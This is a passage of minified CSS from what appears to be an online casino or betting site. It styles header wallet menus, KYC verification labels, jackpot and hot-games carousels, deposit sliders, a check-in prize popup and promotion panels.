0;-webkit-flex-grow:0.00001;flex-grow:0.00001;opacity:0;-webkit-transform:scale(1);transform:scale(1);transition:flex-grow .4s linear,opacity .4s linear,padding .4s linear,-webkit-flex-grow .4s linear,-webkit-transform .2s linear;transition:flex-grow .4s linear,opacity .4s linear,padding .4s linear,transform .2s linear;transition:flex-grow .4s linear,opacity .4s linear,padding .4s linear,transform .2s linear,-webkit-flex-grow .4s linear,-webkit-transform .2s linear;visibility:hidden;width:0}.header-wrapper .chained:hover .chained-menu{opacity:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:0}.header-wrapper .chained:hover .chained-menu--more{-webkit-flex-grow:1;flex-grow:1;-webkit-flex:0 0 32px;flex:0 0 32px;margin-left:.2em;margin-right:.2em;opacity:1;visibility:visible;width:auto}.header-wrapper .chained:hover .chained-menu--more:hover{-webkit-transform:scale(1.1) translateY(-3px);transform:scale(1.1) translateY(-3px)}.header-wrapper .enlarge{-webkit-transform:none;transform:none;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear}.header-wrapper .enlarge:hover{box-shadow:0 3px 6px rgba(0,0,0,.25);-webkit-transform:scale(1.1) translateY(-3px);transform:scale(1.1) translateY(-3px)}.header-wrapper .btn.wallet,.header-wrapper .btn.wallet i{color:#af020e}.header-wrapper .l-ddl{display:inline-block;margin:0!important;position:relative}.header-wrapper .l-ddl .ddl-btn{border-radius:5px;padding:0 3px}.header-wrapper .l-ddl:hover .ddl-cont{display:block}.header-wrapper .l-ddl:hover .ddl-btn{background-color:#71694c}.header-wrapper .l-ddl .ddl-cont{background-color:#71694c;border-radius:5px;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);display:none;min-width:130px;overflow:hidden;position:absolute;text-align:left;white-space:nowrap;z-index:1}.header-wrapper .l-ddl .ddl-cont a{color:inherit;display:block;padding:5px}.header-wrapper .l-ddl .ddl-cont a.active,.header-wrapper .l-ddl .ddl-cont a:hover{background-color:#8a6f2c}.header-wrapper .acc-panel.flex-row{-webkit-flex-wrap:wrap;flex-wrap:wrap}.header-wrapper .star-color{color:#eeee05!important}.header-wrapper .slash{font-size:5;font-size:29px!important;margin:5px 0 0!important}.header-wrapper .member_leavel{display:-webkit-flex;display:flex;margin-left:0!important;margin-top:7px}.header-wrapper .member_leavel .icon_logo{display:block;-webkit-transform:scale(.7);transform:scale(.7)}.header-wrapper .member_leavel .member_leavel_name{font-size:14px;font-weight:700;margin-bottom:0;margin-left:3px;margin-right:3px}.header-wrapper .user-account{position:relative}.header-wrapper .user-account>div{float:left;position:relative}.header-wrapper .user-account>div:first-child{top:14px}.header-wrapper .user-account>div:last-child{bottom:11px;font-size:1rem;font-weight:700;padding-left:5px}.header-wrapper .user-account .star-wrapper{background-color:#ccb766;border-radius:50%;display:inline-block;height:28px;padding:7px 5px 4px;position:relative;text-align:center;top:3px;width:28px}.header-wrapper .user-account .star-wrapper:before{border:1px solid #000;border-radius:50%;content:"";display:block;height:24px;left:2px;overflow:hidden;position:absolute;top:2px;width:24px}.header-wrapper .user-account .star-wrapper .i-star{display:block;-webkit-transform:scale(.7);transform:scale(.7);-webkit-transform-origin:0 0;transform-origin:0 0}.header-wrapper .user-account .star-wrapper i{font-size:.75rem}.header-wrapper .user-account .kyc-label-wrapper{margin-left:10px;top:17px}.header-wrapper .user-account .kyc-label-wrapper .kyc-label{border-radius:6px;display:-webkit-flex;display:flex;font-weight:700;gap:5px;padding:1px 5px}.header-wrapper .user-account .kyc-label-wrapper .kyc-label i{font-size:inherit}.header-wrapper .user-account .kyc-label-wrapper .kyc-label.verified{background:#e9fff2;color:#359d74;cursor:default}.header-wrapper .user-account .kyc-label-wrapper .kyc-label.unverified{background:#c70022;color:#fff;cursor:pointer;text-decoration:none}.acc-panel #dropdownothergameblc{background:none;border:none}.acc-panel #dropdownothergameblc i{font-size:20px;margin-left:5px}.othergame_blc{background-color:#ab954c;padding:0;width:300px!important}.othergame_blc table{margin:10px 0}.othergame_blc table tr{border-top:1px solid #ddd}.othergame_blc table tr:first-child{border-top:0 solid #ddd}.othergame_blc table tr td{background-color:#ab954c;border-top:0 solid #ddd;padding:0 15px 5px}.othergame_blc table tr td button{color:#fff!important}.othergame_blc table tr td button i{color:#000;font-size:14px!important;margin-left:5px}.wallet-balance-dd{background-color:#ab954c;left:auto;padding:0;right:0;width:350px}.wallet-balance-dd .wallet-type{-webkit-align-items:center;align-items:center;color:#cdbb71;display:-webkit-flex;display:flex;gap:10px;padding:8px 10px}.wallet-balance-dd .wallet-type .wallet-balance{color:#000;overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:nowrap}.wallet-balance-dd .wallet-type i{color:#000}.transaction-dropdown{background-color:#ab954c}.drop_link{list-style:none;margin-left:0}.drop_link li{background-color:#ab954c;border-top:1px solid #ddd}.drop_link li:first-child{border-top:0 solid #ddd}.drop_link li a{color:#fff!important;display:-webkit-flex;display:flex;padding:5px 10px}.drop_link li a i{color:#000;padding-right:10px}.drop_link .noti_footer{padding:5px 10px;text-align:center}.my-tab-link{background:transparent;border-radius:2px;display:-webkit-flex;display:flex;-webkit-flex-grow:1;flex-grow:1;overflow:hidden;position:relative}.my-tab-link hr{background:#b4b4b4;border:0;border-radius:2px;bottom:0;height:4px;left:0;margin:0;position:absolute;transition:all 375ms ease-out;will-change:transform,background}.my-tab-link a{display:block;-webkit-flex-grow:1;flex-grow:1;height:48px;padding:10px 24px;text-align:center;text-transform:capitalize}@media screen and (max-width:992px){.my-tab-link a{min-width:72px}}@media screen and (min-width:992px){.my-tab-link a{min-width:160px}}.my-tab-link a:hover{color:#ccb766}.my-tab-link a:hover~hr{background:#bab5a1;transition:background .25s ease-out,-webkit-transform .25s cubic-bezier(0,.5,.5,1.1);transition:transform .25s cubic-bezier(0,.5,.5,1.1),background .25s ease-out;transition:transform .25s cubic-bezier(0,.5,.5,1.1),background .25s ease-out,-webkit-transform .25s cubic-bezier(0,.5,.5,1.1)}.my-tab-link a:active{color:#ccb766}.my-tab-link a:active~hr{background:#ccb766;transition:all .25s ease-out}.file-drop-area{border:1px dashed #fff;border-radius:5px;max-width:100%;padding:15px 20px;position:relative;transition:.2s;width:100%}.file-drop-area .is-active,.file-drop-area .is-dragover{background-color:#fdf19b}.file-drop-area .file-msg{display:inline-block;font-size:small;font-weight:300;max-width:calc(100% - 130px);overflow:hidden;padding-left:5px;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.file-drop-area .file-input{cursor:pointer;height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.file-drop-area .file-input:focus{outline:none}.ce-modal__backdrop{background:rgba(0,0,0,.8);bottom:0;left:0;padding:15px;position:fixed;right:0;text-align:center;top:0;z-index:1000}@media screen and (max-width:992px){.ce-modal__backdrop{text-align:left}}@media screen and (min-width:992px){.ce-modal__backdrop{text-align:center}}.ce-modal__backdrop.isExpandFully{padding:0}.ce-modal__content-container{background:transparent;background-color:#000;border-radius:5px;box-shadow:0 0 32px 0 rgba(0,0,0,.5);display:inline-block;left:50%;margin:0 auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;text-align:center;top:50%;-webkit-transform:translate(-50%,-70%);transform:translate(-50%,-70%)}.isExpandFully .ce-modal__content-container{max-width:100%}.jackpot{border-radius:5px;padding-bottom:10px;padding-top:10px;position:relative;text-align:center}.jackpot .txt-overlay{height:100%;left:0;position:absolute;top:0;width:100%}.jackpot .text-content{color:#fff;font-weight:700;height:100%;padding-top:20px;text-align:center}@media screen and (max-width:992px){.jackpot .text-content{font-size:20px}}@media screen and (min-width:992px){.jackpot .text-content{font-size:2rem}}.jackpot .text-content:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mdc-tab-bar{border-bottom:1px solid hsla(0,0%,100%,.12);width:100%}.mdc-tab-scroller{overflow-y:hidden}.mdc-tab-scroller__scroll-area{-webkit-overflow-scrolling:touch;display:-webkit-flex;display:flex;overflow-x:hidden}.mdc-tab-scroller__scroll-area--scroll{margin-bottom:0;overflow-x:hidden;overflow-y:hidden}.mdc-tab-scroller__scroll-x{margin-bottom:0;overflow-x:auto;overflow-y:hidden}.mdc-tab-scroller__scroll-content{-webkit-flex:1 0 auto;flex:1 0 auto;-webkit-transform:none;transform:none;will-change:transform}.mdc-tab,.mdc-tab-scroller__scroll-content{display:-webkit-flex;display:flex;position:relative}.mdc-tab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-webkit-appearance:none;background:none;border:none;box-sizing:border-box;cursor:pointer;font-weight:500;-webkit-justify-content:center;justify-content:center;letter-spacing:.0892857143em;line-height:2.25rem;margin:0;outline:none;padding:15px 24px;text-align:center;text-decoration:none;white-space:nowrap;width:100%;z-index:1}@media screen and (max-width:992px){.mdc-tab{min-width:20px}}@media screen and (min-width:992px){.mdc-tab{min-width:160px}}@media screen and (max-width:992px){.profile-head .mdc-tab{padding:10px}}@media screen and (min-width:992px){.profile-head .mdc-tab{padding:15px 24px}}.mdc-tab__content{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;height:inherit;-webkit-justify-content:center;justify-content:center;pointer-events:none;position:relative}.mdc-tab__text-label{display:inline-block;line-height:1;transition:color .15s linear;z-index:2}.mdc-tab .mdc-tab__text-label{color:#fff}.mdc-tab--active .mdc-tab__text-label,.mdc-tab.active .mdc-tab__text-label{color:#ccb766}.mdc-tab-indicator{display:-webkit-flex;display:flex;height:100%;-webkit-justify-content:center;justify-content:center;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:1}.mdc-tab-indicator__content{opacity:0;-webkit-transform-origin:left;transform-origin:left}.mdc-tab-indicator--active .mdc-tab-indicator__content,.mdc-tab-indicator.active .mdc-tab-indicator__content{opacity:1}.mdc-tab-indicator__content--underline{-webkit-align-self:flex-end;align-self:flex-end;border-top-style:solid;box-sizing:border-box;width:100%}.mdc-tab-indicator .mdc-tab-indicator__content{transition:-webkit-transform .25s cubic-bezier(.4,0,.2,1);transition:transform .25s cubic-bezier(.4,0,.2,1);transition:transform .25s cubic-bezier(.4,0,.2,1),-webkit-transform .25s cubic-bezier(.4,0,.2,1)}.mdc-tab-indicator .mdc-tab-indicator__content--underline{border-color:#ccb766;border-top-width:2px}@media screen and (max-width:992px){#r-side-bar .mdc-tab--active:before,#r-side-bar .mdc-tab.active:before{border-bottom:5px solid #000;border-left:4px solid transparent;border-right:4px solid transparent;bottom:-1px;content:"";left:50%;margin-left:-3px;position:absolute;z-index:3}#r-side-bar .mdc-tab--active,#r-side-bar .mdc-tab-indicator.active,#r-side-bar .mdc-tab.active{background:#fdf19b;-webkit-filter:brightness(90%);filter:brightness(90%)}#r-side-bar .mdc-tab--active .mdc-tab__text-label,#r-side-bar .mdc-tab.active .mdc-tab__text-label{color:#000}#r-side-bar .mdc-tab{background:#fdf19b;font-size:11px;min-width:unset;text-shadow:1px 0 1px #3c3c3c}#r-side-bar .mdc-tab .mdc-tab__text-label{color:#000}#r-side-bar .mdc-tab:not(:last-child){border-right:1px solid #555}#r-side-bar .outlet,#r-side-bar .profile-edit p,#r-side-bar .profile-edit p input{font-size:12px!important}#r-side-bar .switch_lable{font-size:9px}#r-side-bar .mdc-tab-bar{border-bottom:0}#r-side-bar a:focus{outline:0 auto -webkit-focus-ring-color}#r-side-bar .mdc-tab-indicator--active .mdc-tab-indicator__content,#r-side-bar .mdc-tab-indicator.active .mdc-tab-indicator__content{opacity:0}}label.radio{color:#fff;font-size:14px;position:relative}label.radio [type=radio]:checked,label.radio [type=radio]:not(:checked){opacity:0;pointer-events:none;position:absolute}label.radio [type=radio]:checked+span,label.radio [type=radio]:checked.has-success~.form-control-feedback~.error+span,label.radio [type=radio]:not(:checked)+span,label.radio [type=radio]:not(:checked).has-success~.form-control-feedback~.error+span{cursor:pointer;display:inline-block;font-size:1rem;height:25px;line-height:25px;padding-left:35px;position:relative;transition:.28s ease;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}label.radio .has-success~.form-control-feedback{display:none}label.radio .has-success~.form-control-feedback~.error+span:after,label.radio .has-success~.form-control-feedback~.error+span:before,label.radio [type=radio]+span:after,label.radio [type=radio]+span:before{border-radius:50%;content:"";height:16px;left:0;margin:4px;position:absolute;top:0;transition:.28s ease;width:16px;z-index:0}label.radio [type=radio]:not(:checked)+span:after,label.radio [type=radio]:not(:checked)+span:before,label.radio [type=radio]:not(:checked).has-success~.form-control-feedback~.error+span:after,label.radio [type=radio]:not(:checked).has-success~.form-control-feedback~.error+span:before{border:2px solid #fff}label.radio [type=radio].with-gap.has-success:not(:checked)~.form-control-feedback~.error+span:after,label.radio [type=radio]:not(:checked)+span:after{-webkit-transform:scale(0);transform:scale(0)}label.radio [type=radio].with-gap.has-success:checked~.form-control-feedback~.error+span:after,label.radio [type=radio].with-gap:checked+span:after{-webkit-transform:scale(.5);transform:scale(.5)}label.radio [type=radio].with-gap:checked+span:after,label.radio [type=radio].with-gap:checked+span:before,label.radio [type=radio]:checked+span:after,label.radio [type=radio]:checked.has-success~.form-control-feedback~.error+span:after,label.radio [type=radio]:checked.has-success~.form-control-feedback~.error+span:before{border:2px solid #ccb766}label.radio [type=radio].with-gap.has-success:checked~.form-control-feedback~.error+span:after,label.radio [type=radio].with-gap:checked+span:after,label.radio [type=radio]:checked+span:after,label.radio [type=radio]:checked.has-success~.form-control-feedback~.error+span:after{background-color:#ccb766}.hot-games-wrapper{padding:5px}.hot-games-wrapper .i-hot{color:red}.ann-wrapper{background-color:#fdf19b;background-image:linear-gradient(90deg,#8a6f2c 0,#ccb766 49%,#8a6f2c);color:#000}.profile-head .container-box .title{padding:.7em 1.2em}@media screen and (max-width:992px){.profile-head .container-box .title{background-color:inherit}}@media screen and (min-width:992px){.profile-head .container-box .title{background-color:#ab954c}}@media screen and (max-width:992px){.profile-head .container-box .title{color:#cdbb71}}@media screen and (min-width:992px){.profile-head .container-box .title{color:#000!important}}.profile-head .outlet{padding:15px}.profile-head .circle{border:1px solid;padding:.15em .5em}@media screen and (max-width:992px){.profile-head .circle{display:inline-block}}@media screen and (min-width:992px){.profile-head .circle{display:none}}@media screen and (max-width:992px){.profile-head .container-wrapper{background-color:inherit}}@media screen and (min-width:992px){.profile-head .container-wrapper{background-color:transparent}}.profile-head .container{position:relative;top:2em}@media screen and (max-width:992px){.profile-head .container{background-color:inherit}}@media screen and (min-width:992px){.profile-head .container{background-color:#71694c}}.profile-head .container .head-content{margin-top:.7em;padding:10px 0}.mobile .profile-head .container .head-content{padding:10px 0}.profile-head .icon-shield{color:#fdf19b;font-size:4rem}.profile-head .acc_safety_info .info-2{font-size:1.8rem;padding-top:.3em}.profile-head .acc_safety_info i{color:#fdf19b;padding-right:.4em}.profile-head .acc_safety_info .icon-single a{font-size:12px}.profile-head .reward_balance_wrapper{display:-webkit-flex;display:flex;gap:5px}.profile-head .reward_balance_wrapper>div{background-color:#ab954c;color:#fff!important}.profile-head .icon_menu,.profile-head .icon_menu .icon-single{-webkit-justify-content:space-evenly;justify-content:space-evenly}.profile-head .icon_menu .icon-single{margin-top:-20px;padding:0}.profile-head .icon_menu .icon-single i{font-size:18px;padding:0}.profile-head .icon_menu .icon-single .mail_icon{right:-10px;top:-10px}.profile-head ul.nav{margin-left:20px;margin-right:20px}.profile-head .bal-box{background:#fdf19b;border-radius:8px;box-shadow:0 .125rem .25rem rgba(0,0,0,.7);font-size:1rem;margin:0 5px;padding-bottom:20px;padding-top:20px;text-align:center;width:75%}.profile-head .bal-box .row{-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.profile-head .bal-box .icon-wallet{font-size:21.882px;font-weight:1000}.profile-head .bal-box .bal-title{font-size:12px}.profile-head .bal-box .bal-txt{vertical-align:top}.profile-head .bal-box .i-refresh{font-size:21.882px;vertical-align:top}.profile-head .bal-box .btn{box-shadow:none;cursor:pointer;font-weight:1000;outline:none;padding:0}.mobile .profile-head .container{top:0}.mobile .profile-head .container .ref_down{display:none}.profile-head .btn-logout{float:right;font-size:25.2px}.profile-head form:not(#chgPwdForm) .form-group{margin-bottom:0}@media screen and (max-width:992px){.profile-head .msg{font-size:11.9994px}}@media screen and (min-width:992px){.profile-head .msg{font-size:14px}}.profile-head .nav-tabs{border-bottom:none;padding-bottom:5px}.profile-head .nav-tabs a.nav-btn{color:#fff}.profile-head .nav-tabs .nav-btn{border-bottom:1.5px solid transparent;display:inline-block;padding:.5rem 1rem 5px}@media screen and (max-width:992px){.profile-head .nav-tabs .nav-btn{font-size:11.9994px}}@media screen and (min-width:992px){.profile-head .nav-tabs .nav-btn{font-size:14px}}.profile-head .nav-tabs .nav-btn.active{border-bottom-color:#ccb766;color:#fdf19b}@media screen and (max-width:992px){.profile-edit p{font-size:11.9994px}}@media screen and (min-width:992px){.profile-edit p{font-size:14px}}.profile-edit .i-star{display:inline-block;vertical-align:top}.profile-edit .kyc-label{border-radius:6px;display:-webkit-inline-flex;display:inline-flex;gap:5px;padding:1px 5px}.profile-edit .kyc-label.verified{background:#e9fff2;color:#359d74;cursor:default}.profile-edit .kyc-label.unverified{background:#c70022;color:#fff;cursor:pointer;text-decoration:none}@media screen and (max-width:992px){.my-promo p{font-size:11.9994px}}@media screen and (min-width:992px){.my-promo p{font-size:14px}}.my-promo p.lbl{color:#fdf19b;margin-bottom:.2em}.mobile .switch input:checked+.slider{background-color:#fdf19b}.mobile #btn-reset2ndpin{margin-left:0;margin-top:10px}.app-info>div{padding:15px}@media screen and (max-width:992px){.app-info>div{height:auto}}@media screen and (min-width:992px){.app-info>div{height:350px}}.app-info a{color:#fdf19b}.app-info .promo-title{color:#5b80e7;display:inline-block;font-size:6rem;font-weight:700;letter-spacing:0;line-height:1;text-transform:uppercase;-webkit-transform:scaleX(1.5);transform:scaleX(1.5)}.app-info .promo-title span{position:relative}.app-info .promo-title span:after{color:#5b80e7;content:"%";display:inline-block;font-size:.3em;position:absolute;right:.45em;top:1.55em;-webkit-transform:scale(.6,1.4);transform:scale(.6,1.4);z-index:50}.app-info .fs-md{font-weight:500;text-transform:uppercase}.app-info .progressNumber{font-size:42.728px;font-weight:500}.app-info .row.center{-webkit-align-items:center;align-items:center}.app-info .pointer i{color:#ccb766}@media screen and (max-width:992px){.app-info .i-stop{font-size:8.96px}}@media screen and (min-width:992px){.app-info .i-stop{font-size:inherit}}.app-info .sub-title{color:#aeaeae}.app-info .carousel-fixed-height>div{padding-bottom:20px}@media screen and (max-width:992px){.app-info .carousel-fixed-height>div{height:auto}}@media screen and (min-width:992px){.app-info .carousel-fixed-height>div{height:100%}}.app-info .carousel-fixed-height>div .carousel-indicators{bottom:0}.app-info .carousel-fixed-height>div .carousel-inner{min-height:300px}.app-info .carousel-fixed-height>div#pagination-info .carousel-indicators{bottom:0}.app-info .mobile-border .title{text-transform:uppercase}.mobile .app-info .carousel-inner{min-height:auto!important}.checkInPopup{position:fixed;right:8px;top:40%;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;z-index:1}.checkInPopup>div{cursor:pointer;position:relative}.checkInPopup>div>img{border-radius:8px;-webkit-filter:drop-shadow(1px 1px 7px rgba(248,255,255,.6));filter:drop-shadow(1px 1px 7px rgba(248,255,255,.6))}.checkInPopup .winNowBtnWrapper{-webkit-align-items:center;align-items:center;bottom:-12px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;position:absolute;width:100%}.checkInPopup .winNowBtn{background:#ff8b20;border-radius:8px;box-shadow:0 2.19px 20.48px 0 rgba(255,139,32,.4);box-shadow:inset 0 2.19px 2.19px 0 hsla(0,0%,100%,.4);color:#fff;font-weight:500;padding:8px 12px}.checkInPopup .winNowBtn>span{-webkit-animation:blinker 1s step-start infinite;animation:blinker 1s step-start infinite}.checkInPopup .closeBtn{background:rgba(240,244,246,.8);border-radius:20px;color:#68727a;height:25px;position:absolute;right:-4px;top:-24px;width:25px}.checkInPopup .checkInImgWrapper{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;margin-bottom:4px;width:100%}.checkInPopup .checkInImgWrapper>img{-webkit-filter:drop-shadow(1px 1px 7px rgba(248,255,255,.6));filter:drop-shadow(1px 1px 7px rgba(248,255,255,.6))}@-webkit-keyframes blinker{50%{color:#ffff0c;text-shadow:1px 2px 2px red}}@keyframes blinker{50%{color:#ffff0c;text-shadow:1px 2px 2px red}}.float-menu{background:#2d3033;border:1px solid rgba(133,147,165,.1);border-radius:80px;box-shadow:1px 1px 10px 1px rgba(0,0,255,.4);box-shadow:1px 1px 10px 1px hsla(0,0%,100%,.4);height:60px;opacity:.8;position:fixed;right:-140px;top:62%;transition:all .25s ease-in-out;width:180px}.float-menu.visible{right:-20px}.float-menu .logo-wrap{display:inline-block;height:3rem;position:relative;right:-10px;top:12px;width:2rem}.float-menu .logo-wrap>div{position:absolute}.float-menu a{color:#fff;padding-left:10px}.mobile .floating-btn{bottom:50px;left:0;position:fixed;z-index:999}.mobile .floating-btn .wrapper{background:#25d366;border-radius:50%;height:45px;margin:10px;position:relative;width:45px}.mobile .floating-btn .wrapper a{color:#fff;font-size:30px;left:7px;position:absolute}.mobile .checkInPopup .winNowBtnWrapper{bottom:-21px;font-size:.6rem}.mobile .checkInImgWrapper>img{display:none}.mobile #check-in-lucky-draw>div>img,.mobile #check-in-lucky-draw>img,.mobile #check-in-mega-prize>div>img,.mobile #check-in-mega-prize>img{max-width:120px!important}.mobile #check-in-mega-prize>img{max-width:88px!important}.float-left{float:left}.float-right{float:right}.flex-space-btw{-webkit-flex-grow:1;flex-grow:1;-webkit-justify-content:space-between;justify-content:space-between}.flex-space-btw,.flex-start{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex}.flex-start{-webkit-justify-content:flex-start;justify-content:flex-start}.center-text{-webkit-flex-direction:column;flex-direction:column;place-content:space-between}.mobile .center-position{text-align:center}.right-text{text-align:right}.mobile .right-text{text-align:center}.flex-display{display:-webkit-flex;display:flex}.LW-font{color:#fff;font-size:18px;line-height:1;margin-bottom:5px;overflow:hidden;width:120px}.LW-date-font{color:#fff;font-size:10px;min-width:132px}.LW-date-fontWithdraw,.LW-secondary-color{color:#fff}.lw-loop-content{border-radius:15px;height:290px;overflow:hidden;position:relative}@media (max-width:768px){.lw-loop-content{height:300px}}.lw-horizontal-slider .common-title{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#a5a3a1,#fefefe 37.29%,#adaba9 70.1%,#fff);-webkit-background-clip:text;font-family:Poppins,sans-serif;font-weight:800;text-align:left}.lw-horizontal-slider.lates-deposit-section .g-slider-wrapper .lw-loop-content li{background:linear-gradient(180deg,#fd4d6a,#d89216)}.lw-horizontal-slider.lates-deposit-section .g-slider-wrapper .lw-loop-content li .LW-font{color:#fff}.mobile .lw-horizontal-slider{margin:30px 0}.desktop .lw-horizontal-slider .g-slider-wrapper{padding:15px 15px 0}.desktop .lw-horizontal-slider .g-slider-wrapper .content-wrapper.round{height:80px}.desktop .lw-horizontal-slider .g-slider-wrapper .content-wrapper.round ul li{background:linear-gradient(180deg,#fdc63f,#209f00);border-radius:40px;margin:0 5px;max-width:265px;min-width:265px;padding:10px}.desktop .lw-horizontal-slider .g-slider-wrapper .content-wrapper.round ul li .flex-space-btw{padding-left:5px}.desktop .lw-horizontal-slider .g-slider-wrapper .content-wrapper.round ul li .LW-btn{color:#fff;margin-left:8px}.desktop .lw-horizontal-slider .g-slider-wrapper .content-wrapper.round ul li .LW-date-fontCurrency{color:#fff}.desktop .lw-horizontal-slider .g-slider-wrapper img{width:35px!important}.desktop .lw-horizontal-slider.lates-deposit-section .g-slider-wrapper .content-wrapper ul li{background:linear-gradient(180deg,#fd4d6a,#d89216)}.desktop .lw-horizontal-slider.lates-deposit-section .g-slider-wrapper .content-wrapper ul li .LW-font{color:#fff}.desktop .lw-horizontal-slider .gradient-bg{background:linear-gradient(180deg,#352b07,#000);border-radius:40px;margin-bottom:25px}.mobile .lw-horizontal-slider .common-title{text-align:center}.mobile .g-slider-wrapper{padding:10px}.mobile .g-slider-wrapper .lw-loop-content{height:275px;padding:15px;position:relative}.mobile .g-slider-wrapper .lw-loop-content ul{left:0;width:100%}.mobile .g-slider-wrapper .lw-loop-content ul li{background:linear-gradient(180deg,#fdc63f,#209f00);border-radius:40px;display:block;margin:10px 8px;padding:10px}.mobile .g-slider-wrapper .lw-loop-content ul li .LW-btn{color:#fff;font-weight:700}.mobile .g-slider-wrapper .lw-loop-content ul li .LW-div .wd-item__avatar{margin-right:10px;width:45px}@media (max-width:768px){.mobile .g-slider-wrapper .lw-loop-content ul li .LW-div .wd-item__avatar{padding-right:5px}}.mobile .gradient-bg{background:linear-gradient(180deg,#352b07,#000);border-radius:15px}.desktop .g-slider-wrapper{padding-top:4px}.desktop .g-slider-wrapper .content-wrapper{overflow:hidden}.desktop .g-slider-wrapper ul{list-style-type:none;margin:0;overflow-y:hidden;padding:0;white-space:nowrap}.desktop .g-slider-wrapper ul::-webkit-scrollbar{display:none}.desktop .g-slider-wrapper ul{-ms-overflow-style:none;scrollbar-width:none}.desktop .g-slider-wrapper li{display:inline-block;position:relative}.desktop .g-slider-wrapper img{border-radius:5px;display:block;height:100%;width:100%}.desktop .g-slider-wrapper a.game-box,.desktop .g-slider-wrapper div.game-box{color:inherit;display:block;height:150px;margin-right:30px;position:relative;width:150px}.desktop .g-slider-wrapper .game-title{font-size:11.2px;overflow:hidden;text-transform:uppercase}.hot-games.wrapper{height:180px;overflow:hidden;position:relative}.hot-games .img-container{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;position:absolute}.hot-games .games-leave-active{-webkit-animation:leave 45s linear;animation:leave 45s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-leave-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active{-webkit-animation:enter 45s linear;animation:enter 45s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games a{color:inherit}.hot-games .game-item{background-color:#000;height:143px;margin-right:5px;padding-top:15px;position:relative;text-align:center;width:120px}.hot-games .game-item img{border:1px solid #5c5252;border-radius:12px;box-sizing:border-box;cursor:pointer;overflow:hidden}.hot-games .game-item .game-title{background-color:#171613;color:#fff;height:60px;padding:0 15px;text-align:left;width:120px}@-webkit-keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.contact-us .bg-1{background-color:#71694c}.contact-us .icon-txt{color:#fff;line-height:100%;vertical-align:middle}.contact-us .icon-txt~span{font-weight:900}.contact-us a{font-size:inherit!important}.contact-us a:hover>*{color:#3f62c6}.contact-us .bg-1{background:#ab954c;padding:15px 6px}.contact-us .bg-1 .btn{background:#cdbb71;border-radius:5px!important;color:#fff;margin-bottom:10px;text-align:left;width:100%}.contact-us .bg-1 .btn i{color:#fff}.contact-us .bg-1 .btn.rm_padding{padding:0!important}.contact-us .bg-1 .dis_flex{display:-webkit-flex;display:flex}.contact-us .bg-1 .dis_flex.add_padding{padding:5px 15px}.contact-us .bg-1 .dis_flex .icon-txt{font-size:1.5rem;min-width:40px}.contact-us .bg-1 .qr_img_sec{background:#ab954c;border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:10px 0;text-align:center;width:100%}.contact-us .bg-1 .qr_image{max-width:120px;width:50%}.promo-view .panel{background-color:#c2ad61;border:none;border-radius:5px!important;box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);margin:16px 0!important;overflow:hidden}.promo-view .panel-body{background-color:#8a6f2c!important;color:#fff!important;overflow-x:auto;padding:15px!important}.promo-view .panel-heading{padding:0!important;transition:all .4s ease}.promo-view .panel-heading>a{display:block}.promo-list{margin-top:1rem}.promo-list .title{color:#cdbb71!important;font-weight:700}.promo-list .img-wrapper .img-fluid{width:100%}.promo-list .side-toggle{background-color:#6f5010;color:#ccb766;text-align:center;width:100%}.promotion-group{padding:30px 0}.m-t-10{margin-bottom:10px;margin-top:10px}.promotion-single{background:rgba(0,0,0,.3);color:textColor;margin-bottom:15px}.promotion-modal.nifty-modal.modal-lg{max-width:90%;min-width:1170px}.promotion-modal .md-body{padding:30px}.promotion-modal .md-body table{max-width:100%;width:100%!important}.promotion-modal .md-close{cursor:pointer;font-weight:600;opacity:.65;position:absolute;right:15px;top:10px}.promotionmodal_content{background-color:#ab954c;max-height:75vh;min-height:75vh;overflow-y:scroll}.promotion-single .img-fluid{height:160px;width:100%}.promobanner_img .img-fluid{width:100%}.promotion-page .g_category-nav.nav.fixed{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.promotion-page .g_category-nav{background-color:#ab954c;text-align:center}.promotion-page .g_category-nav 